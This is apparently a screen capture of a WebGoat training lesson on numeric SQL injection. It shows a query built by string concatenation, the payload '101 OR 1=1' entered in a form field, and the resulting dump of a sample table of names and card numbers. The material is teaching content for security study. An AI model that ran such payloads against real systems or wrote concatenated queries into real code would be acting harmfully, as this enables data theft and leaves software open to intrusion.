 WEBGOAT
SQL Injection (intro)
Search lesson
Introduction
General
(A1) Broken Access Control
(A2) Cryptographic Failures
(A3) Injection
SQL Injection (intro)
SQL Injection (advanced)
SQL Injection (mitigation)
Cross Site Scripting
Cross Site Scripting (stored)
Cross Site Scripting (mitigation)
Path traversal
(A5) Security Misconfiguration
(A6) Vuln & Outdated Components
(A7) Identity & Auth Failure
(A8) Software & Data Integrity
(A9) Security Logging Failures
(A10) Server-side Request Forgery
Client side
Challenges
Show hints Reset lesson
1 2 3 4 5 6 7 8 9 10 11 12 13
Try It! Numeric SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query in the code builds a dynamic query by concatenating a number making it susceptible to Numeric SQL injection:
"SELECT * FROM user_data WHERE login_count = " + Login_Count + " AND userid = "  + User_ID;
Using the two Input Fields below, try to retrieve all the data from the users table.
Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to successfully retrieve all the data.
Login_Count: 0
User_Id: 101 OR 1=1
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 0 and userid= 101 OR 1=1